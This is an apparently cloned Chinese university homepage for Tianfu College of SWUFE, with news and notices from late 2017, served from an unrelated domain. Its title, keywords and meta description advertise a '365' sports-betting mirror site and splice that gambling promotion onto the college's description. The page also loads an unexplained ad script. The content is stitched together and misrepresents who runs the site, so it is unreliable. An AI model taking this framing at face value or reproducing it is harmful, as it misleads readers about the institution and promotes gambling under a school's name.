

--- FILE ---
content_type: text/html
request_url: http://gdjzy99.com/
body_size: 7952
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML>
<HEAD>
<title>365体育备用网址/365投注网址/bet36365体育备用网址</title>
<meta charset="gb2312">
<meta name="description" content="365体育备用网址于2013年开始启航，是业内知名网络休闲社区。365体育备用网址为大众准备最新颖的休闲精品和数量庞大的娱乐资讯，为玩家打造多方位的在线娱乐平台。" />
<meta name="abstract" content="365体育备用网址,学校是一所以经济与管理为特色的具有管理学、经济学、信息管理等学科门类的多学科独立学院(www.gdjzy99.com)。">
<meta name="keywords" content="365体育备用网址" />
<meta name="robots" content="follow, index" />
<meta name="copyright" content="tfswufe. 365体育备用网址 版权所有">
<LINK rel="stylesheet" type="text/css" href="/images/stylestylecss.css">
 
 
 
 </LINK></LINK>
<STYLE>
#adu29 {
    z-index: 1000 !important;}
</STYLE>
 
 
<link rel="stylesheet" type="text/css" href="/images/_sitegray_sitegray_dcss.css" />
 
 
<link rel="stylesheet" type="text/css" href="/images/indexvsbcss.css" />
<META Name="keywords" Content="365体育备用网址,天府学院,西财天府,西财天府学院,西南财大天府学院,财大天府学院,tfswufe,tfswufe.edu.cn,www.gdjzy99.com" />
 
 
<script type="text/javascript" src="/yesads.js"></script></HEAD>
<BODY style="zoom: 1">
<DIV id="wrapper"> 
<DIV class="head" target><A href="/html/xwzxjsfeng.html"></A>
<DIV class="topbar">
<DIV class="topbar_con">
<DIV class="topbar_r fl">
<DIV class="topbar_left fl"><A href="/html/info116120043.html" target="_blank">                 
 
 </A></DIV>
<DIV class="topbar_right fl">       <a href="/html/ftp:ftp.tfswufe.edu.cn.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1130)" class="tr_1">网络资源</a>
 </DIV>
<DIV class="head_pic fl">
<UL>
<LI class="wb_pic"><IMG src="/images/imagesw_06.png"> 
<DIV class="h_wb"> 





<table border="0" cellpadding="0" cellspacing="0">
    <tr>
    <td><img src="/images/imagesweibo.jpg" width="136" height="168" hspace="0" vspace="0" border="0"></td>
        </tr>
        </table> </DIV></LI>
<LI class="wx_pic"><IMG src="/images/imagesw_03.png"> 
<DIV class="h_wx"> 





<table border="0" cellpadding="0" cellspacing="0">
    <tr>
    <td><img src="/images/imagesweixin.jpg" width="136" height="168" hspace="0" vspace="0" border="0" alt="扫一扫关注官方微信" title="扫一扫关注官方微信"></td>
        </tr>
        </table> </DIV></LI></UL></DIV></DIV>
<DIV class="s_search fr">  
<form action="search.jsp?wbtreeid=1001" method="post" id="au4a" name="au4a" onsubmit="return _nl_ys_check()" style="display: inline">
 <input type="hidden" id="lucenenewssearchkeyword1392" name="lucenenewssearchkeyword" value=""><input type="hidden" id="_lucenesearchtype1392" name="_lucenesearchtype" value="1"><input type="hidden" id="searchScope1392" name="searchScope" value="0">

 信息检索：<input name="showkeycode" id="showkeycode1392" style="width:150px;height:20px;margin-left:3px;border:0;padding-left:5px;vertical-align:middle;">
 <input type="image" src="/images/imagessou.gif" align="absmiddle" style="cursor:pointer;width:45px;height:25px;vertical-align:middle;">

</form>  
 </DIV></DIV></DIV>
<DIV class="head_m">
<DIV class="head_t">
<DIV class="logo"> 
<table border="0" cellspacing="0" cellpadding="0"><tr><td><img src="/images/imageslogo.png" border="0" alt="天府学院" title="天府学院"></td></tr></table> </DIV>
<DIV class="head_r">
<DIV class="search"> 





<table border="0" cellpadding="0" cellspacing="0">
    <tr>
    <td><img src="/images/imageswz.png" width="326" height="69" hspace="0" vspace="0" border="0"></td>
        </tr>
        </table> </DIV></DIV></DIV></DIV>
<DIV class="head_d">
<DIV id="smoothmenu1" class="ddsmoothmenu"> <ul>
  <li><a href="/html/index.html" class="cur">首页</a>
</li>
  <li><a href="/html/xxgkxxjj.html">学校概况</a>
    <ul class="ul_2">
      <li><a href="/html/xxgkxxjj.html">学校简介</a></li>
      <li><a href="/html/xxgkbxln1.html">办学理念</a></li>
      <li><a href="/html/xxgkmtbd.html">媒体报道</a></li>
      <li><a href="/html/xxgkxzzj.html">校长札记</a></li>
    </ul>
    </li>
  <li><a href="/html/xwzxtfxw.html">新闻中心</a>
    <ul class="ul_3">
      <li><a href="/html/xwzxtfxw.html">天府新闻</a></li>
      <li><a href="/html/xwzxtzgg.html">通知公告</a></li>
      <li><a href="/html/xwzxjydt.html">教研动态</a></li>
      <li><a href="/html/xwzxxsfc.html">学生风采</a></li>
      <li><a href="/html/xwzxtflt.html">天府论坛</a></li>
      <li><a href="/html/xwzxjsfeng.html">教师风采</a></li>
    </ul>
    </li>
  <li><a href="http://dang.tfswufe.edu.cn/" target="_blank" target="_blank">党建工作</a>
</li>
  <li><a href="/html/jgszxxld.html">机构设置</a>
    <ul class="ul_5">
      <li><a href="/html/jgszxxld.html">学校领导</a></li>
      <li><a href="/html/jgszdtbm.html">党团部门</a></li>
      <li><a href="/html/jgszznbm.html">职能部门</a></li>
      <li><a href="/html/jgszjxkyjg.html">教学科研机构</a></li>
      <li><a href="/html/xxbgsxbgk.html">学校办公室</a></li>
    </ul>
    </li>
  <li><a href="/html/zyjsptlbk.html">专业介绍</a>
    <ul class="ul_6">
      <li><a href="/html/zyjsptlbk.html">普通类本科</a></li>
      <li><a href="/html/zyjsptlzk.html">普通类专科</a></li>
      <li><a href="/html/zyjsyslbk.html">艺术类本科</a></li>
      <li><a href="/html/zyjsyslzk.html">艺术类专科</a></li>
    </ul>
    </li>
  <li><a href="/html/zjxyxysj.html">走进校园</a>
    <ul class="ul_7">
      <li><a href="/html/zjxyxysj.html">校园实景</a></li>
      <li><a href="/html/zjxyxyfc.html">校园风采</a></li>
      <li><a href="http://3dtf.tfswufe.edu.cn/" target="_blank">虚拟校园</a></li>
    </ul>
    </li>
  <li><a href="/html/byjyzpxx.html">毕业就业</a>
    <ul class="ul_8">
      <li><a href="/html/byjyzpxx.html">招聘信息</a></li>
      <li><a href="/html/byjyzytz.html">重要通知</a></li>
      <li><a href="/html/byjyzcfglc.html">政策法规流程</a></li>
      <li><a href="/html/byjybsmstz.html">笔试面试通知</a></li>
    </ul>
    </li>
  <li><a href="http://zs.tfswufe.edu.cn" target="_blank" target="_blank">招生录取</a>
    <ul class="ul_9">
      <li><a href="http://zs.tfswufe.edu.cn/zsdt.htm" target="_blank">招生动态</a></li>
      <li><a href="http://zs.tfswufe.edu.cn/zsjh.htm" target="_blank">招生计划</a></li>
      <li><a href="http://zs.tfswufe.edu.cn/zszy/ptbk.htm" target="_blank">招生专业</a></li>
      <li><a href="http://zs.tfswufe.edu.cn/lnfs.htm" target="_blank">历年分数</a></li>
      <li><a href="http://zs.tfswufe.edu.cn/liuyan.jsp?urltype=tree.TreeTempUrl&wbtreeid=1024" target="_blank">在线咨询</a></li>
    </ul>
    </li>
  <li><a href="http://int.tfswufe.edu.cn/" target="_blank" target="_blank">出国留学</a>
    <ul class="ul_10">
      <li><a href="http://int.tfswufe.edu.cn/zyswpsyb/zysy.htm" target="_blank">中英双文凭实验班</a></li>
      <li><a href="http://fr.tfswufe.edu.cn" target="_blank">中法双文凭实验班</a></li>
      <li><a href="http://int.tfswufe.edu.cn/zmswpsyb/zmsy.htm" target="_blank">中美双文凭实验班</a></li>
      <li><a href="http://aozhou.tfswufe.edu.cn/" target="_blank">澳洲实验班</a></li>
    </ul>
    </li>
  <li><a href="/html/zpxxzpxx1.html">招聘信息</a>
    <ul class="ul_11">
      <li><a href="/html/zpxxzpxx1.html">招聘信息</a></li>
    </ul>
    </li>
  <li><a href="/html/xyfwmyxq.html">校园服务</a>
    <ul class="ul_12">
      <li><a href="/html/xyfwmyxq.html">绵阳校区</a></li>
      <li><a href="/html/xyfwcdxq.html">成都西区</a></li>
      <li><a href="/html/xyfwcddq.html">成都东区</a></li>
      <li><a href="/html/xyfwrjxz.html">软件下载</a></li>
      <li><a href="http://tv.nlinker.com" target="_blank">电视直播</a></li>
    </ul>
    </li>
  <li><a href="/html/xxgk2xxgk.html" style="margin-right:0;">信息公开</a>
    <ul class="ul_13">
      <li><a href="/html/xxgk2xxgk.html">信息公开</a></li>
    </ul>
    </li>
</ul> </DIV> </DIV></DIV>  
<DIV class="main"> 
<DIV class="banner"> 
<DIV id="fsD1" class="focus">
<DIV id="D1pic1" class="fPic">         
     
               <div class="fcon">
                        <a href="http://dlfj5.cctv.com/" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1235741619, 12176)" target="_blank">
                            <img src="/images/images10.png" border="0" width="1200" height="255" style="opacity: 1">
                        </a>  
                </div>
       

     
               <div class="fcon">
                        <a href="/html/sjdztjxdt.html" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1235741619, 11356)" target="_blank">
                            <img src="/images/images33333.jpg" border="0" width="1200" height="255" style="opacity: 1">
                        </a>  
                </div>
       

     
               <div class="fcon">
                        <a href="/images/images7778876.jpg" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1235741619, 11278)" target="_blank">
                            <img src="/images/images7778876.jpg" border="0" width="1200" height="255" style="opacity: 1">
                        </a>  
                </div>
       

     
               <div class="fcon">
                        <img src="/images/imagesrrrrrrrrrr.jpg" border="0" width="1200" height="255" style="opacity: 1">
                </div>
       

     
               <div class="fcon">
                        <img src="/images/imagest03.gif" border="0" width="1200" height="255" style="opacity: 1">
                </div>
       
 </DIV>
<DIV class="fbg">
<DIV id="D1fBt" class="D1fBt"><A class="current" hidefocus href="javascript:void(0)" target="_self"><I>1</I></A> <A hidefocus href="javascript:void(0)" target="_self"><I>2</I></A> <A hidefocus href="javascript:void(0)" target="_self"><I>3</I></A> <A hidefocus href="javascript:void(0)" target="_self"><I>4</I></A> <A hidefocus href="javascript:void(0)" target="_self"><I>5</I></A> <A hidefocus href="javascript:void(0)" target="_self"><I>6</I></A> <A hidefocus href="javascript:void(0)" target="_self"><I>7</I></A> <A hidefocus href="javascript:void(0)" target="_self"><I>8</I></A> </DIV></DIV><SPAN class="prev"></SPAN><SPAN class="next"></SPAN></DIV>  </DIV> 
<DIV class="main_one"> 
<DIV class="tf_news fl">
<DIV class="tf_news_title"><SPAN class="more fr"><A href="/html/xwzxtfxw.html" target=""><FONT class="add">+</FONT>MORE</A></SPAN> <SPAN class="name">天府新闻</SPAN> </DIV>
<DIV class="tf_news_con"> <div class="new">
                    <div class="new_l">
                        <div class="day">12月</div>
                        <div class="year">29</div>
                    </div>
                    <div class="new_r">
                        <p class="new_title" style="padding:0px 0 4px 0;"><a href="/html/info101621688.html" target="_blank" title="我校外事办受邀参加绵阳市高校外籍教师2018年迎新工作研讨会">我校外事办受邀参加绵阳市高校外籍教师2018年...</a></p>
                        <p class="abstract">2017年12月27日下午，为贯彻落实习近平总书记关于“坚持党管人才原则，聚天下英才而用之，加快建设人才强国”...</p>
                    </div> 
                </div>
<div class="new">
                    <div class="new_l">
                        <div class="day">12月</div>
                        <div class="year">28</div>
                    </div>
                    <div class="new_r">
                        <p class="new_title" style="padding:0px 0 4px 0;"><a href="/html/info101621670.html" target="_blank" title="我校与成华区民政局和成华区社会组织孵化园签订康养集群专业校外实践基地协议">我校与成华区民政局和成华区社会组织孵化园签...</a></p>
                        <p class="abstract">2017年12月22日，成都市民政局和成华区社会组织孵化园共同举办了 “校地合作签约仪式暨校外实践基地挂牌仪式”...</p>
                    </div> 
                </div>
<div class="new">
                    <div class="new_l">
                        <div class="day">12月</div>
                        <div class="year">27</div>
                    </div>
                    <div class="new_r">
                        <p class="new_title" style="padding:0px 0 4px 0;"><a href="/html/info101621653.html" target="_blank" title="“发现杯”大赛--企业进校园创业就业辅导讲座在我校顺利举行">“发现杯”大赛--企业进校园创业就业辅导讲座...</a></p>
                        <p class="abstract">为贯彻落实国务院《关于积极推进“互联网+”行动的指导意见》，营造互联网创新人才培育环境，释放在校学生的创...</p>
                    </div> 
                </div>
<div class="new">
                    <div class="new_l">
                        <div class="day">12月</div>
                        <div class="year">26</div>
                    </div>
                    <div class="new_r">
                        <p class="new_title" style="padding:0px 0 4px 0;"><a href="/html/info101621625.html" target="_blank" title="成都市成华区龙潭街道办事处来我校考察交流">成都市成华区龙潭街道办事处来我校考察交流</a></p>
                        <p class="abstract">2017年12月21日，龙潭街道办事处副主任李宏钦一行10余人来我校考察交流。我校党委副书记黄琳、康养护理学院院...</p>
                    </div> 
                </div>
<div class="new">
                    <div class="new_l">
                        <div class="day">12月</div>
                        <div class="year">26</div>
                    </div>
                    <div class="new_r">
                        <p class="new_title" style="padding:0px 0 4px 0;"><a href="/html/info101621623.html" target="_blank" title="绵阳校区教工党支部开展学习党的十九大精神讲座">绵阳校区教工党支部开展学习党的十九大精神讲座</a></p>
                        <p class="abstract">为学习、解读党的十九大报告，贯彻党的十九大精神，用习近平新时代中国特色社会主义思想武装头脑，把思想政治...</p>
                    </div> 
                </div>
 
 </DIV></DIV>  
<DIV class="main_one_right fr">
<DIV class="mr_one">
<DIV class="mr_one_pic fl">
<UL> <li>
<a href="/html/xxgkxzzj.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1100)"><span class="mro_pic_1"></span></a>
<a href="/html/xxgkxzzj.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1100)" class="mro_name" target="_blank">校长札记</a></li>
<li>
<a href="/html/hwtjhwtj.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1101)"><span class="mro_pic_2"></span></a>
<a href="/html/hwtjhwtj.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1101)" class="mro_name" target="_blank">好文推荐</a></li>
<li>
<a href="http://3dtf.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1102)"><span class="mro_pic_3"></span></a>
<a href="http://3dtf.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1102)" class="mro_name" target="_blank">虚拟校园</a></li>
<li>
<a href="https://spoc.tfswufe.edu.cn" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1103)"><span class="mro_pic_4"></span></a>
<a href="https://spoc.tfswufe.edu.cn" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1103)" class="mro_name" target="_blank">天府SPOC</a></li>
<li class="mro_last">
<a href="/html/xyfwrjxz.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1104)"><span class="mro_pic_5"></span></a>
<a href="/html/xyfwrjxz.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1104)" class="mro_name" target="_blank">软件下载</a></li>
 </UL></DIV>
<DIV class="mr_one_r fr">
<DIV class="user_login fl"> 





<table border="0" cellpadding="0" cellspacing="0">
    <tr>
    <td><a href="http://portal.tfswufe.edu.cn" target="_blank" onclick="_addDynClicks('wbimage',1235741619,1115)"><img src="/images/imagesyc_03.jpg" width="120" height="46" hspace="0" vspace="0" border="0"></a></td>
        </tr>
        </table> </DIV>
<DIV class="solution fr"> 





<table border="0" cellpadding="0" cellspacing="0">
    <tr>
    <td><a href="http://mtc.tfswufe.edu.cn/info/1063/1239.htm" target="_blank" onclick="_addDynClicks('wbimage',1235741619,1116)"><img src="/images/imagesyc_06.png" width="90" height="55" hspace="0" vspace="0" border="0"></a></td>
        </tr>
        </table> </DIV></DIV></DIV> 
<DIV class="pic_news">
<DIV class="pic_news_title"><SPAN class="more fr pic_news_more"><A href="/html/xwzxtfxw.html" target=""><FONT class="add">+</FONT>MORE</A></SPAN> <SPAN class="name pic_news_mame">图片新闻</SPAN> </DIV>
<DIV class="pic_news_con">
<DIV class="rollBox">
<DIV class="LeftBotton" onmousedown="ISL_GoUp()" onmouseup="ISL_StopUp()" onmouseout="ISL_StopUp()"></DIV>
<DIV id="ISL_Cont" class="Cont">
<DIV class="ScrCont">
<DIV id="List1">       
        
<div class="pic"> 
<a href="/html/info101621568.html" target="_blank"><img src="/images/__local004EC58AF863EB10EFC9C80E8A89BBAE_704F5DA4_3F795.jpg" width="175" height="119" /></a> 
<p><a href="/html/info101621568.html" target="_blank" title="四川省老年大学来我校考察交流">四川省老年大学来我校考察交流</a></p> 
</div> 

    
    
        
<div class="pic"> 
<a href="/html/info101621503.html" target="_blank"><img src="/images/__local64E467D731A7EFDFAD6CA3D2BD699559_FDB1F970_37162.jpg" width="175" height="119" /></a> 
<p><a href="/html/info101621503.html" target="_blank" title="我校召开第一批校级应用型课程建设结题汇报会议">我校召开第一批校级应用型...</a></p> 
</div> 

    
    
        
<div class="pic"> 
<a href="/html/info101621265.html" target="_blank"><img src="/images/__localC04E1EC5165E7B88C27033F47B03D684_0B9AE285_180DE.jpg" width="175" height="119" /></a> 
<p><a href="/html/info101621265.html" target="_blank" title="绵阳校区召开“加强师风师德建设，落实立德树人任务”专题学习大会">绵阳校区召开“加强师风师...</a></p> 
</div> 

    
    
        
<div class="pic"> 
<a href="/html/info101621236.html" target="_blank"><img src="/images/__localDB4E61EC4E63626AABB87F934D6AD5D6_017E3FAD_1905C.jpg" width="175" height="119" /></a> 
<p><a href="/html/info101621236.html" target="_blank" title="我校代表出席绵阳市社科界学习贯彻党的十九大精神座谈会">我校代表出席绵阳市社科界...</a></p> 
</div> 

    
    
        
<div class="pic"> 
<a href="/html/info101621235.html" target="_blank"><img src="/images/__local2F65581D7EE61A8A0ABBDB635636DB32_FA5950CE_27E65.jpg" width="175" height="119" /></a> 
<p><a href="/html/info101621235.html" target="_blank" title="我校代表出席绵阳市第七届社会科学学术年会">我校代表出席绵阳市第七届...</a></p> 
</div> 

    
    
        
<div class="pic"> 
<a href="/html/info101621222.html" target="_blank"><img src="/images/__localD5A5A3274BF054FCC193F635DC7084DF_F3DB78DF_E0C3.jpg" width="175" height="119" /></a> 
<p><a href="/html/info101621222.html" target="_blank" title="成都东区召开专科教学工作会议">成都东区召开专科教学工作会议</a></p> 
</div> 

    
 
  </DIV>
<DIV id="List2"></DIV></DIV></DIV>
<DIV class="RightBotton" onmousedown="ISL_GoDown()" onmouseup="ISL_StopDown()" onmouseout="ISL_StopDown()"></DIV></DIV> </DIV></DIV> 
<DIV class="special">
<DIV class="pic_news_title"><SPAN class="name pic_news_mame">专题</SPAN> </DIV>
<DIV class="special_con">
<UL> <a href="/html/sjdztjxdt.html" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1128)"><li>


十九大专题</li></a>
<a href="http://dang.tfswufe.edu.cn/lxyz/lxyz.htm" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1124)"><li>


"两学一做"学习教育</li></a>
<a href="http://zhx.tfswufe.edu.cn" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1123)"><li class="special_three">


转型发展专题</li></a>
<a href="http://libsearch.tfswufe.edu.cn:8080/opac/browseByCategory" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1125)"><li style="margin-top:18px;">


数字图书馆</li></a>
<a href="http://int.tfswufe.edu.cn/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1126)"><li style="margin-top:18px;">


行万里路游学计划</li></a>
<a href="http://172.17.15.178/index.php?Horizon=8b534216b79770b5fcda969bf49e0440" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1235741619, 1127)"><li class="special_three" style="margin-top:18px;">


新视野英语</li></a>
 </UL></DIV></DIV> </DIV> </DIV>
<DIV class="main_two">
<DIV class="notice fl">
<DIV class="tf_news_title notice_title"><SPAN class="more fr"><A href="/html/xwzxtzgg.html" target=""><FONT class="add">+</FONT>MORE</A></SPAN> <SPAN class="name">通知公告</SPAN> </DIV>
<DIV class="notice_con">
<UL> <li><span class="time">2017-12-29</span><a href="/html/info101921694.html" target="_blank" title="2018年三级人力资源管理师职业资格证书考试培训报名通知">2018年三级人力资源管理师职业资格证书考试培训报名通...</a></li>
<li><span class="time">2017-12-29</span><a href="/html/info101921687.html" target="_blank" title="大学生创新创业俱乐部招新通知">大学生创新创业俱乐部招新通知</a></li>
<li><span class="time">2017-12-18</span><a href="/html/info101921491.html" target="_blank" title="思政教学中心（本）“辉煌十九大走入新时代”系列活动之主题讲座公告">思政教学中心（本）“辉煌十九大走入新时代”系列活动...</a></li>
<li><span class="time">2017-12-14</span><a href="/html/info101921439.html" target="_blank" title="思政教学中心（本）“辉煌十九大走入新时代”第三期主题讨论活动公告">思政教学中心（本）“辉煌十九大走入新时代”第三期主...</a></li>
<li><span class="time">2017-12-14</span><a href="/html/info101921425.html" target="_blank" title="TF-SWUFE Oracle Club第十四周活动通告">TF-SWUFE Oracle Club第十四周活动通告</a></li>
<li><span class="time">2017-12-08</span><a href="/html/info101921337.html" target="_blank" title="关于我校2018级PQP国际本科/硕士对接班第二轮报名的通知">关于我校2018级PQP国际本科/硕士对接班第二轮报名的通...</a></li>
<li><span class="time">2017-12-08</span><a href="/html/info101921312.html" target="_blank" title="中经视频财经专版开通试用">中经视频财经专版开通试用</a></li>
<li><span class="time">2017-12-05</span><a href="/html/info101921239.html" target="_blank" title="TF-SWUFE Oracle Club第十三周活动通告">TF-SWUFE Oracle Club第十三周活动通告</a></li>
 
 </UL></DIV></DIV> 
<DIV class="main_two_right fr">
<DIV class="jydt fl">
<DIV class="m_o_t">
<UL>
<LI id="one1" class="hover" onmousemove="setTab('one',1,3)"><A href="/html/xwzxjydt.html" target="_blank">教研动态</A> </LI>
<LI id="one3" onmousemove="setTab('one',3,3)"><A href="/html/xwzxjsfeng.html" target="_blank">教师风采</A> </LI>
<LI id="one2" onmousemove="setTab('one',2,3)"><A href="/html/xwzxxsfc.html" target="_blank">学生风采</A> </LI></UL></DIV>
<DIV class="m_o_con">
<DIV id="con_one_1" class="notice_con"><SPAN class="more fr more1"><A href="/html/xwzxjydt.html" target="_blank"><FONT class="add">+</FONT>MORE</A></SPAN> 
<UL> <li><span class="time">2017-12-29</span><a href="/html/info101721692.html" target="_blank" title="【旅游管理研究所】2016级专科旅游管理专业学生启航导游职业之旅">【旅游管理研究所】2016级专科旅游管理专业学生启航导游职业之...</a></li>
<li><span class="time">2017-12-28</span><a href="/html/info101721669.html" target="_blank" title="【思政教学中心（本）】 网红经济之我见">【思政教学中心（本）】 网红经济之我见</a></li>
<li><span class="time">2017-12-27</span><a href="/html/info101721656.html" target="_blank" title="【工程管理研究所】工程管理研究所教师参加BIM技术发展和人才教育思考交流会">【工程管理研究所】工程管理研究所教师参加BIM技术发展和人才教...</a></li>
<li><span class="time">2017-12-27</span><a href="/html/info101721654.html" target="_blank" title="【农村区域发展研究所】国程有机农场参观学习游记">【农村区域发展研究所】国程有机农场参观学习游记</a></li>
<li><span class="time">2017-12-27</span><a href="/html/info101721652.html" target="_blank" title="【旅游管理研究所】风华正茂:“游艺”——《美学与形象设计》课业大赛">【旅游管理研究所】风华正茂:“游艺”——《美学与形象设计》课...</a></li>
<li><span class="time">2017-12-27</span><a href="/html/info101721651.html" target="_blank" title="【政治教研中心（专）】让教育回归人--“法不可违”“预防犯罪”和“善用法律”主题讨论">【政治教研中心（专）】让教育回归人--“法不可违”“预防犯罪...</a></li>
<li><span class="time">2017-12-27</span><a href="/html/info101721650.html" target="_blank" title="【政治教研中心（专）】学习理解党的十九大报告的几个重大问题">【政治教研中心（专）】学习理解党的十九大报告的几个重大问题</a></li>
<li><span class="time">2017-12-26</span><a href="/html/info101721624.html" target="_blank" title="【外国语教研中心】E-Star Club举办英语沙龙活动">【外国语教研中心】E-Star Club举办英语沙龙活动</a></li>
 
 </UL></DIV>
<DIV id="con_one_3" class="notice_con" style="display: none"><SPAN class="more fr more1"><A href="/html/xwzxjsfeng.html" target="_blank"><FONT class="add">+</FONT>MORE</A></SPAN> 
<UL> <li><span class="time">2017-12-26</span><a href="/html/info114121621.html" target="_blank" title="【绵阳校区】师之德——从学生中来，到学生中去">【绵阳校区】师之德——从学生中来，到学生中去</a></li>
<li><span class="time">2017-12-26</span><a href="/html/info114121616.html" target="_blank" title="【绵阳校区】风华正茂：芳华苑导师见面会">【绵阳校区】风华正茂：芳华苑导师见面会</a></li>
<li><span class="time">2017-12-25</span><a href="/html/info114121603.html" target="_blank" title="【魅力东区】教工第五党支部召开发展预备党员支部大会">【魅力东区】教工第五党支部召开发展预备党员支部大会</a></li>
<li><span class="time">2017-12-14</span><a href="/html/info114121441.html" target="_blank" title="【绵阳校区】格物致知：格物苑确定9名入党积极分子为发展对象">【绵阳校区】格物致知：格物苑确定9名入党积极分子为发展对象</a></li>
<li><span class="time">2017-12-08</span><a href="/html/info114121332.html" target="_blank" title="【绵阳校区】弘德毓馨：浓浓师生情，一见如挚亲">【绵阳校区】弘德毓馨：浓浓师生情，一见如挚亲</a></li>
<li><span class="time">2017-12-08</span><a href="/html/info114121316.html" target="_blank" title="【绵阳校区】博知践行：知行苑举行导师见面会">【绵阳校区】博知践行：知行苑举行导师见面会</a></li>
<li><span class="time">2017-12-05</span><a href="/html/info114121245.html" target="_blank" title="【绵阳校区】崇德苑举行辅导员老师与2017级新生班级导师见面会">【绵阳校区】崇德苑举行辅导员老师与2017级新生班级导师见面会</a></li>
<li><span class="time">2017-11-30</span><a href="/html/info114121184.html" target="_blank" title="【绵阳校区】风华正茂：导师见面会系列报道">【绵阳校区】风华正茂：导师见面会系列报道</a></li>
 
 </UL></DIV>
<DIV id="con_one_2" class="notice_con" style="display: none"><SPAN class="more fr more1"><A href="/html/xwzxxsfc.html" target="_blank"><FONT class="add">+</FONT>MORE</A></SPAN> 
<UL> <li><span class="time">2017-12-29</span><a href="/html/info102021693.html" target="_blank" title="【魅力东区活动篇】校社联：星光璀璨，社彩斑斓">【魅力东区活动篇】校社联：星光璀璨，社彩斑斓</a></li>
<li><span class="time">2017-12-29</span><a href="/html/info102021691.html" target="_blank" title="【绵阳校区】弘德毓馨：歌舞青春，辉煌前程">【绵阳校区】弘德毓馨：歌舞青春，辉煌前程</a></li>
<li><span class="time">2017-12-29</span><a href="/html/info102021690.html" target="_blank" title="【绵阳校区】风华正茂：“乘风破浪，再创辉煌”--年度总结会">【绵阳校区】风华正茂：“乘风破浪，再创辉煌”--年度总结会</a></li>
<li><span class="time">2017-12-29</span><a href="/html/info102021689.html" target="_blank" title="【绵阳校区】风华正茂：十二月党组织生活——“青年兴则国家兴，青年强则国家强”">【绵阳校区】风华正茂：十二月党组织生活——“青年兴则国家兴...</a></li>
<li><span class="time">2017-12-28</span><a href="/html/info102021668.html" target="_blank" title="【绵阳校区】追逐梦想，不忘初心">【绵阳校区】追逐梦想，不忘初心</a></li>
<li><span class="time">2017-12-28</span><a href="/html/info102021667.html" target="_blank" title="【梦想西区·毕业感悟篇】第一次当大人，请多指教">【梦想西区·毕业感悟篇】第一次当大人，请多指教</a></li>
